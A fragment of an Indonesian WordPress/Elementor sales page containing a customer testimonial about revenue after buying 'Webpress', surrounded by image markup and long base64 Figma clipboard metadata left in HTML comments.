SDacM/E3cjuwr+3wb9yFZMWq8Qaym22jokAFuRa6NYq7TrsY8hv0CW5OyQob1IvEixgEWI8+wFCQuOY4OMoPDy5MBvow3eN6+5yBGxs07Msw+munmxsJOiSQYt3MU6IFmnXgejehwhtzG3R3CezymY9GeGPjiAVM/IOJuq2oXAz6viNqkRERskXWMOzdlhgUmcX0PbDGVyxkS22icD3clGg4BJ+piNePKD2J1LEPNWsGHbPYucazgLSwmWEiJnyeOTxn10YUlcUKRec99PhaCRUzJr/Wu0Q170eVxGo0guDY7Yq8EHf2hlKcqA1mY5ke4svk/ZxEAAM1ZC5hP1dpfe6+Z/8y4zbjfYsYlt4xbEua/1xZCkjB9dRLVlCHFkDGHikEzDDmRqHQQcktJQsiYOeRSIQkpUTqUy6GQ+5Gv7/d79/7/7b7vOed5zvM953mO55l5f7N/a7/rfd/1rne9a7MsW2kVoy2lbBVjxXYc8njO4Mys4SpkxY9RSiWoJFVOKUvJOFVLxdixPTIGZKY0vzGiFAX+iUi0+EJ54ha5O3fsiPzwwQgo2mvNCVGVBVWlY4+MnZ2e8UxGSk6/jCdSHsscNDDlgczHhg7LzM5unNIvIyslO/OpjGEZWQNShgzOzhyeks2x2TJ4WMbwnGyMeDJneEYT/jsydg5MilPxuX9+/fUEVbJAqZfylZrnWVdgqVNi4AtWyk+lVRmxsoKqmIdHlVRlVXUcQDUOqK5uUjXsmipZpcDG2qqOulnVsyyEx/NQ8xciZan6qsEYzKUads/JGjh8SEp6Rla26pU5IGdQxjDlPeOj1MijRta/5m6JbI79J+7GRHyMta08Ne9I3rHdtl2glqVjRfNgWRy9i1WhVGWNV2PfyG93W3d7gho7TpMMjEgNdVWhu+BiRAnfJ6FCo488O0NZlp2vdtcJMlYoN+t4GrKCzLAgY4dyG/VJVJYGs2JNkNGhXPuWOO+dHpeDTIz/Tow9Xs2sEWRiQ6MbNI9XViyYKk2CTCiU2z8tWVkhMFd6Bpm4UO6Jaw05z3jVekSQiffniQPT4PUgkxDKPba7tmfBxKIgU8K3IB5M/K4gU9KfJwFMl/[base64]/HkSsY/eUEGmpm91Apju8UEm2Y9BOTDFSUEmJZQLQdsK1PIqQaaWb1sZMI1+t6a1/VjzneJ6QaaO/05ZMG2bBpm6vj/lwfRqHWRuDuW2iG9MTwvUyjuCTD3f0wpg9twZZOqHci81uElZFcGs7B5kGoRye7dZ7UWnV58g0zAQHbtfkGnkR6cSmP6DgswtodGXGvShtkh1ijCpvjbu4HZFQaaJHwMNptnhINM0Wl2g7bcg08x/h6u9LinINPdjwBy9UiXItPAtiAXzhwZB5tZo3ZmgurQNMi0DmXiiW5C5zbcgDsz3fYNMK3/laFvS0CBzu28bd2OPkUGmdTRDJqiReUGmjT9PJTBDZwSZtn6s6U+PuUEmzfeHMWj3fpAJ+zHgPPM2BhnHn4c7a+YXQcYE/PnkaJBxfX8qg4k/HWTa+ZWPto08H2Tu8G1j7qy2g0x73x/ukrrxQaaDb1sVMPOSgkxHv7qQ6VIhyNwZYM5WDjKdAszM6kGmc4BplxxkuvhMVTBJtYPMXd55Gp+QYFleg/D7pkHZY6o17asrXFnR9aPTg9sUNmz/7N1bU+ZtinvuHvQnjVWq9CFa+pA4SzWxx1hjLWucpZ63VJ6l8i013lITLHY7Ey01yVLzLLUIr2y3lApV+xJd3OaLDUzO9CquTfDyT78a++bQOCcKMn5McjXBD4uqu01WznEWz6rr6lYPr3cGTkt1156/7lSNaeXa9x292cTe38TVg49fc66k13GvLz3nRNUSKGv/yKWCbAKZ4FrukzeAzETAmX7bN9LITONeyTOcCVEyMtMbZ5Z4M31+ebrhTNlPTLuhlkBdRTOZmTbXDCmnN+i4cRUFlM9r59x3dJFjb9o+3ykaXt7o7+qGzGc7dzoLhzqGjH7poxyz9vxoZ0TxXJH61Q47BBzbfcT0nfqRA7//TmWGEgqNPKjRu5+ZV+2M6fLXZ40u+dVR03b1RJP9xBemYZ+pRh+6WgzDXzVUWr3pHKOTxz9lnjm52Ix2bzO/Ln3faCydGfvkBv443R/bbWiHU6P3D4Zy7z22Kw9+XVrWZdgXDq3hRXn/yIZu2T+0MeHDTWWEaVzQyt17z5sidcXlHwt448xx8/WCZq6u0TvGzd/YyF01J9EdUZzs2hWXx8kfePei+cvcai62nPl5VDKXe5MEn8oo9dcLhgqgy1wdnf1EWfP2uXKIfVnGw3tQ2j5lHuqXBi+/Nbr9o5mmUZ/P8cccs2P+VqOXbtuBsK03A/ofg0ErjC6fp9w/DVpiut2eIKurE1PLua0njTOUz7/SwXvARTpxLcHdmrLC0V1L2XCovvNfR3/EtHlh8RLzb4isttqLpX9r22T48ZvRD/UrFDAza4959uQxo09cO2kqH9gFhSfFMJsA4Vd260mbboAT15Y6+ptda03Jr+o4Jb9aANWYK3x4qmn/6I+FXD9KqE8TMDOrHKLTMawvXN/nYEeEmUwf1hzv6IHTBjv5G7djqwx2GvZJNPKg4vLOht4M6N/f6P0jTzrQbt68s5V5ZP0kg2lHYCe8hAdrRIpBUYDcNZqAS/TUhtXijeaWYNBf7TBZJELbToAp8ZWDvDU2ks+ZveV7GvCTM+W1n80DZVLNB59cMkiLfhKjSNCU9cEnfzQ4TRz97k1/FjBw2rvm7JJtjkz8/b2lDWXlA909kzpOHmTs0z3XCcCOmSzgT4MGyL7Qp3u2hil9GUqTv7Gr0d0fSzJMW8pbCip5D2CsQ5PgiaM5jPNGDFHpyppY6YD5bd8VYy/vbKE4ALS77WED5cU28scDnGbxrC1pNuYKyxj85fgg3zzYZrVjR/QoSx1E8Tvd8wqMuUoH8Az/[base64]/xixDBuc1oae/8uIyZHvSFAe3D/FKmRutaKlQK+q7tNUgmp+42ZvSVF3h58/DkjD5LHv4MJtxkuqLySsOwQdE8RqXdfThdQ2r7FG4F6Iq9QilsEaGVkRGbaYUde4bTUQalwqlqsF/RELxp6XQBlwrLZxiZA8JW9+/LeG4C7DJr24iDcIOYhWEYzDrTmi9qzROrrS58W0HZ1F8Oqp5GShk5QVj4whXs82dOK/HQgPcBICRUFPJlkW/JouJr+uOm05rxBJS0QayPmSwZF/[base64]/Va+5VAHS6BhnBPShSjmwChI8L5Ngtbz2Pvmmwo9m74Gm42+2fwvE6Yb1qznt8UHjh+gyRmo0IwdX0ow6NkP3LuSmlqSFg0BhsziQnXfq678Qztj66asz9EtLv731RpLQ9BGwqOFLTq0//WGwod8wfb2wCeqesX/a8yKBzl/YWkJjaAofFdoPjpCQXHuGMgeM4BN85t0eAnnDqCxxgawxXQYY+V2G5vBtRppoqi/YiSf5RloDxKEil+v6v8ayjMiwKwHgUJO7w3W6f5NRa0cJrcaPgoX7VXZxJk5woIKXGojQkLBsllcvOmT7RA4mpvbzK/MId7Tzw2c5Sbqc15V2bexsPlM0uElLZuMx6TvAQF8B2gH/Y7R+N9RSOdiu6D7YB2Hyxi5s8/pRjRyb9xxtaFpC7k+vE7SpLzP3L4ZQ4fbwH+HIgI5gq8gr2lmxo6AvrD2tulUTia5Sy4Qgw6p9saNSiYglrFEQjHgX/rw0tW437l5ooxR8CHPCyoYeU2/xv2tC4e1md1qyC0oMG6z4TB/YBr+uKG/clOqk7pJUTRR0nLxPNPE7EaSz6jXwTIPFgxxAFv+z5jMW7szx5r/N87LH/Njb6SwmIHZlaLUJjDINkOVACzrBSFCLgkJmOjcVBm/eTo7mw2EkO7gM4KKY5SJSOSLHBaBBGitSPJ80UMKD/Ymie5aB8fCCXI8oPa8YaecDSyUghF41mmu6Yf6f0p+HD9xq779T2cvLIkYqyJe8/7bxgNEqtxI6SeuRB44L9aCiPO7xgYNnqi2uHruaKlHaM4G/13kdFuGR029WfGPa4OdO/lpS2WR/K5200+v1hb0nG811K6UMI2HsWDd/rNaOPrP9UulPeAOTB5otvofOuhcWZazQ9MiVeMyzBM7Ne9ha1fvOJ3nVDqbGm8K6dht2pRkYYtn+U9ZvHew9QIaUp4kVBDOJCRFZGPeVdyFnksYUbIIcuhjUB1mEDFwWluEizCcclo4j9Pc7WIikzWLYijexysEmLuI5IGiV3eEgPRNUS/Cd2K0xiu9e6mpLNAuRC/PHdtzMBJGd4sCHhC8TaiPkqC/+PhLoEPUq6YUglc3BDCsADbw5ID7AqChUFXEabO51XBJu/+GOzXPBiakemUKewm/DdEvdvmEnA2oyj1naRvEWbL55AbELFmpmAJr+Ynyoo5aZA0OPF15xvdl0uoq0O1Bchi6ti6xYXcZ/[base64]/kK6oERHUxFKqWUWQg4LUeIHXyFhlGHWEqlYAo5C6XnFbLg9xcoZJ93gaJ5lKKegAWdI7hD8HFmpRQ26qCEV70E8HokIxhNvkIpOgi4zfBNnCOZpz1lWuqgVIcQ6rXna7j0HQ50FkApJYkAm0+hN2pxA/xlLkoSAUtSx8mNXSlJZ5fUw0tMrqoi9SPrEwTM3qJc5otmXOk3pRy5BFCqbPoI6QFRT7BwaJGpc/BDr+Lxmwi1vX3uZZEwdoAAfrgS9XSU6ilFPQGUerUH0gPMeSl0UcDNizP0NiTfcYSpr3c/6zv1eckIBoJS81AkYLHhVkLun+eymmbfxriJqdhs4cOJEr9IQNVOFHyWEx7fmp/[base64]/s+5KwDL7x3JkB4gpSIf5OVEIuhaqrYr5//Hd1dGplfDUpdx5fxny8/zH9+OjEy4eFaMK+c/P+rCHafVw9VcUR0FUbUE3gd5IvlyLjMRcCZ++ZWZcJzJTPkbX0CWYCaepzITAoytk+hy78oE/HQfBVG1BEr9Dw==(/figma)-->“Saya udah beli Webpress, dan sekarang omset<br />saya sudah ratusan juta&#8230;..”</p>								</div>
				</div>
				<div class="elementor-element elementor-element-69d70971 elementor-widget elementor-widget-image" data-id="69d70971" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="557" height="151" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/img-testimoni.png" class="attachment-large size-large wp-image-58" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ceb80f9" data-id="1ceb80f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1025ddab elementor-widget elementor-widget-image" data-id="1025ddab" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="93" height="18" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/unnamed-file.png" class="attachment-large size-large wp-image-57" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-321c0cf0 elementor-widget elementor-widget-text-editor" data-id="321c0cf0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAshkAALVa95vjyHHtBjlpw91e0OmsnHPY28vKGBAcYpYkcADI2T2djsKQmBnccgiK4MzunrIsJ1k5W7JkSZYVbeVg2coOkmUF55zD/+H3ugECs3uffvN+305XVRded1dXV1d3c7cTZ1m0G4eXp7EQJzddpzsIQtMPBf513YY9sFpmd8MOwMpeYPsV3lDadrcBuhY4G12zDaoehOfbNoglRQwCm1jLSlchD4Kzjjfw7bZr8suVrhs6zfODoOX22o1Bz9vwzQa/[base64]/02qY/[base64]/Ew72jd6XaxaIOW2XC3UCkavuuVrGy68A9MYLcxWG/32C9j3bTOHhXVwvjS3FLLYNn1nQ1Hr3TR8+CaKGXb3VIEuhDqPgRwhPbAMj06d73kBk3Xt9TSWSJoIx6ms2iepBN8UywQtIxphTlBSwzXOWuXTmZ0D/a341lvkswzfOObHIbwnHN2OwAh0SMsf9rFsNJJNp9VJg2TCblgvequ7JiMBwbayE1aCyxTDaDeBGJjoL9YyhmlvRzMZ+mF2BwnuxN8sAATWCWOClzS7YU5aWhlK5oCpRgfhqJmWwb39EyfIsP0fXdLuRAHUdOsfU/PaSPm+MradQ21mSZstoMIpVpdt/s2q2WBaqyn6TiOJu40Lixb73W1Z6OP+CzAsgctg9566JuKNs4ph1cTrUbWSmfJg+lkHo3xedtuUqliODiBWlrGZi9A9HbUjJZf9+PZPIHPUuZ6qKp8uu6GodsBZXTSgyy2DmZZOsPkNOymiViBCmH5bgAXdXzQ0j5v02cxr+AMbD6qKc/EUBA7LPgG+Lqn4sUSCstpg1ruYwmks04ymxF94VtYf2p+pSKwHBEm7O5GyMk3GlG2p1eZYSGYQiRK15BqJWpPqnvdDYjEpmezlEGfheE1mihq9qVpOptf6X01y4UJ0OnCxUQh2HIaqn1ZCFp2Yd52dDk9mG/MkpEGqWuHrJiz7KCh/bNWfuNF83k8m6AKWo6nfAsBSwUuqSbrYJ76cZY8COiFiVR3lGUW/ZALCg59eRwHcT4oGNwP3DwchLbJeZUWfELPMPZp7Mpdi+GzFtodz/VNtUfDmTUMrDSPFya6KqqClEVMRNPR8IKen0VnW4hH98JsqgcS20HowLygtbaVHgB/ppwSrV5lPW0ymic3Yk19tnmQzZOdyz/[base64]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[base64]/vtsndsxLiykfz9An6l4tH1ohKPdnayeI7ZrM2iUXLA4FUvA9MSikVgWg4Zj5QbOpOdFBOg0JpCjg5y38JC8BBYUlY04sNkWNzuFtcdzJfV9bK0cIJRZzpDyXADwpMy+Jr+0C/iEw78+ceWtTVQe6S8ohFh1MkgdcMU5845ncUYmDOC9ZKdBAsCc4yvNOZ7EXPpc4gDXr6yQgLgOQw9UadagTuh4gJJkl7UGOSKa6QarmkwjkKznrML5aVcUOgvd8xuT50VVvIOrCPM7M5wqzpyyvtKtLIYNa8z8Zqqby55PZW/hMirAPQYFl/iLOQ0BsXT29Xq5nQaI1yoVWJsL8QK5cMwZSmyCnfpRtgalQ2VFm4FzD6O4uo2QeCGLH87lMGWOv8bNjbV2TzAXgqnzYSxmh3s7OBGCM6stiSF8hyB26NFcjIWtexwlyugy80LMwUWyQmd8BNwSXDuwZyBlRsI6rH4YDjEaXeCCx8pVqDRTGfDOFDPO1hRFzKIV/O+9DdyMGE4zUHXtvM7NLO9ZZ4PQMi22h143Y/oMWcPzwgZ8bXbQNhYLI7a5GA/wLKCMTKxJOr5UkL6kGlpQFdE8N09wEqc5dzKMLfl6pQLFG8Jt4m1DQQfTEItb0QuoIoLsJqHxY5ZupiUj+OrAsv4yDaBG3pE5JA95p2Q9oL8LRMXSL57lhIjf5eu2XjDVcfzOo7juKkCtZS/ZSzrsKTwKrFUh/w8GsGdKgG0CL9UgMkxMk4hxpRRkn+Cd6nySgnflKE5v+Zcj/fgYbAP8PBm1Va3JxgCHwu3WjYWQctpNwZuE28+rMaNFa6V9fO+NGfDRZsRnssmu+ZkF4ZC/ocoVmGNBE8LM78IeDVvfLCbTPJvp4qBFdBfnR6joxd0J/nbA2yxE6RZxs/U7oa5UWUY7WICbp/uIU8Qywg/JLTwjikMU1xp3itqFVYr3DnnjB0TKohp0V0T+v5xscRSi+4uPW85J3XF83C3e0HF+RVNafHzy1RzNSd1xQvw5SKory0YXfnCIdb7HMQxRWjhizL6ro9EEaUWvRirdZGcnlgwuvIlI/[base64]/EUjskAhIr7jxCPeii5/sQDh4ZMHNwm4lHi0RVWK9yjJVY0FY8Rj1kwutLXvHrof5x4bMnp6oBdVFitRQfEk8TjHkKsPwgXNf3iWf4p4vFXCbVyj3IL0UDcKJ5Q0LqqT7aSmt8knnhUotW2tq/8/[base64]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[base64]/HkSsY/eUEGmpm91Apju8UEm2Y9BOTDFSUEmJZQLQdsK1PIqQaaWb1sZMI1+t6a1/VjzneJ6QaaO/05ZMG2bBpm6vj/lwfRqHWRuDuW2iG9MTwvUyjuCTD3f0wpg9twZZOqHci81uElZFcGs7B5kGoRye7dZ7UWnV58g0zAQHbtfkGnkR6cSmP6DgswtodGXGvShtkh1ijCpvjbu4HZFQaaJHwMNptnhINM0Wl2g7bcg08x/h6u9LinINPdjwBy9UiXItPAtiAXzhwZB5tZo3ZmgurQNMi0DmXiiW5C5zbcgDsz3fYNMK3/laFvS0CBzu28bd2OPkUGmdTRDJqiReUGmjT9PJTBDZwSZtn6s6U+PuUEmzfeHMWj3fpAJ+zHgPPM2BhnHn4c7a+YXQcYE/PnkaJBxfX8qg4k/HWTa+ZWPto08H2Tu8G1j7qy2g0x73x/ukrrxQaaDb1sVMPOSgkxHv7qQ6VIhyNwZYM5WDjKdAszM6kGmc4BplxxkuvhMVTBJtYPMXd55Gp+QYFleg/D7pkHZY6o17asrXFnR9aPTg9sUNmz/7N1bU+ZtinvuHvQnjVWq9CFa+pA4SzWxx1hjLWucpZ63VJ6l8i013lITLHY7Ey01yVLzLLUIr2y3lApV+xJd3OaLDUzO9CquTfDyT78a++bQOCcKMn5McjXBD4uqu01WznEWz6rr6lYPr3cGTkt1156/7lSNaeXa9x292cTe38TVg49fc66k13GvLz3nRNUSKGv/yKWCbAKZ4FrukzeAzETAmX7bN9LITONeyTOcCVEyMtMbZ5Z4M31+ebrhTNlPTLuhlkBdRTOZmTbXDCmnN+i4cRUFlM9r59x3dJFjb9o+3ykaXt7o7+qGzGc7dzoLhzqGjH7poxyz9vxoZ0TxXJH61Q47BBzbfcT0nfqRA7//TmWGEgqNPKjRu5+ZV+2M6fLXZ40u+dVR03b1RJP9xBemYZ+pRh+6WgzDXzVUWr3pHKOTxz9lnjm52Ix2bzO/Ln3faCydGfvkBv443R/bbWiHU6P3D4Zy7z22Kw9+XVrWZdgXDq3hRXn/yIZu2T+0MeHDTWWEaVzQyt17z5sidcXlHwt448xx8/WCZq6u0TvGzd/YyF01J9EdUZzs2hWXx8kfePei+cvcai62nPl5VDKXe5MEn8oo9dcLhgqgy1wdnf1EWfP2uXKIfVnGw3tQ2j5lHuqXBi+/Nbr9o5mmUZ/P8cccs2P+VqOXbtuBsK03A/ofg0ErjC6fp9w/DVpiut2eIKurE1PLua0njTOUz7/SwXvARTpxLcHdmrLC0V1L2XCovvNfR3/EtHlh8RLzb4isttqLpX9r22T48ZvRD/UrFDAza4959uQxo09cO2kqH9gFhSfFMJsA4Vd260mbboAT15Y6+ptda03Jr+o4Jb9aANWYK3x4qmn/6I+FXD9KqE8TMDOrHKLTMawvXN/nYEeEmUwf1hzv6IHTBjv5G7djqwx2GvZJNPKg4vLOht4M6N/f6P0jTzrQbt68s5V5ZP0kg2lHYCe8hAdrRIpBUYDcNZqAS/TUhtXijeaWYNBf7TBZJELbToAp8ZWDvDU2ks+ZveV7GvCTM+W1n80DZVLNB59cMkiLfhKjSNCU9cEnfzQ4TRz97k1/FjBw2rvm7JJtjkz8/b2lDWXlA909kzpOHmTs0z3XCcCOmSzgT4MGyL7Qp3u2hil9GUqTv7Gr0d0fSzJMW8pbCip5D2CsQ5PgiaM5jPNGDFHpyppY6YD5bd8VYy/vbKE4ALS77WED5cU28scDnGbxrC1pNuYKyxj85fgg3zzYZrVjR/QoSx1E8Tvd8wqMuUoH8Az/[base64]/xixDBuc1oae/8uIyZHvSFAe3D/FKmRutaKlQK+q7tNUgmp+42ZvSVF3h58/DkjD5LHv4MJtxkuqLySsOwQdE8RqXdfThdQ2r7FG4F6Iq9QilsEaGVkRGbaYUde4bTUQalwqlqsF/RELxp6XQBlwrLZxiZA8JW9+/LeG4C7DJr24iDcIOYhWEYzDrTmi9qzROrrS58W0HZ1F8Oqp5GShk5QVj4whXs82dOK/HQgPcBICRUFPJlkW/JouJr+uOm05rxBJS0QayPmSwZF/[base64]/Va+5VAHS6BhnBPShSjmwChI8L5Ngtbz2Pvmmwo9